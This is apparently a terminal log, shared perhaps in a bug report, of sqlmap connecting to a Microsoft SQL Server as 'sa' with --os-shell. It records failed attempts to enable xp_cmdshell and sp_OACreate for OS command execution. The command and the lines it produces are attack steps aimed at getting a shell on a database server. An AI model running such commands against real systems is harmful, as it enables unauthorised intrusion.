 cooltige@cooltige:~$ sqlmap -d "mssql://sa:qwe123...@192.168.204.160:1433/master" --os-shell
{1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
esponsible for any misuse or damage caused by this program
[*] starting @ 17:17:01 /2020-06-22/
[17:17:01] [INFO] connection to Microsoft SQL Server server '192.168.204.160:1433' established
[17:17:01] [INFO] testing Microsoft SQL Server 1
[17:17:01] [INFO] confirming Microsoft SQL Server
[17:17:01] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[17:17:01] [INFO] testing if current user is DBA 2
[17:17:01] [INFO] checking if xp_cmdshell extended procedure is available, please wait.. 3
[17:17:01] [WARNING] (remote) 'OperationalError: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the
dministrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', see "Surface Area Configuration" in SQL Server Books Online.DB
Server error: Check messages from the SQL Server'
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n]
[17:17:04] [WARNING] (remote) 'OperationalError: CONFIG statement cannot be used inside a user transaction.DB-Lib error message 20018, severity 16: General SQL Server error: Check messa
, severity 16: General SQL Server error: Check messages from the SQL Server DB-Lib error message 20018, severity 16: General SQL Server error: Check messages from the SQL Server DB-Lib
er error: Check messages from the SQL Server'
[17:17:04] [WARNING] (remote) 'OperationalError: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the
dministrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', see "Surface Area Configuration" in SQL Server Books Online.DB
Server error: Check messages from the SQL Server'
[17:17:04] [WARNING] xp_cmdshell re-enabling failed
[17:17:04] [INFO] creating xp_cmdshell with sp_OACreate
[17:17:04] [WARNING] (remote) 'OperationalError: CONFIG statement cannot be used inside a user transaction.DB-Lib error message 20018, severity 16: General SQL Server error: Check messa
, severity 16: General SQL Server error: Check messages from the SQL Server DB-Lib error message 20018, severity 16: General SQL Server error: Check messages from the SQL Server DB-Lib
er error: Check messages from the SQL Server'
[17:17:04] [WARNING] (remote) 'OperationalError: CONFIG statement cannot be used inside a user transaction.DB-Lib error message 20018, severity 16: General SQL Server error: Check messa
, severity 16: General SQL Server error: Check messages from the SQL Server DB-Lib error message 20018, severity 16: General SQL Server error: Check messages from the SQL Server'
[17:17:04] [WARNING] (remote) 'OperationalError: CONFIG statement cannot be used inside a user transaction.DB-Lib error message 20018, severity 16: General SQL Server error: Check messa
[17:17:04] [WARNING] (remote) 'OperationalError: SQL Server blocked access to procedure 'sys.sp_OACreate' of component 'Ole Automation Procedures' because this component is turned off a
er. A system administrator can enable the use of 'Ole Automation Procedures' by using sp_configure. For more information about enabling 'Ole Automation Procedures', see "Surface Area Co
or message 20018, severity 16: General SQL Server error: Check messages from the SQL Server DB-Lib error message 20018, severity 16: General SQL Server error: Check messages from the SQ
General SQL Server error: Check messages from the SQL Server'
[17:17:04] [WARNING] xp_cmdshell creation failed, probably because sp_OACreate is disabled
[17:17:04] [CRITICAL] unable to proceed without xp_cmdshell
[*] ending @ 17:17:04 /2020-06-22/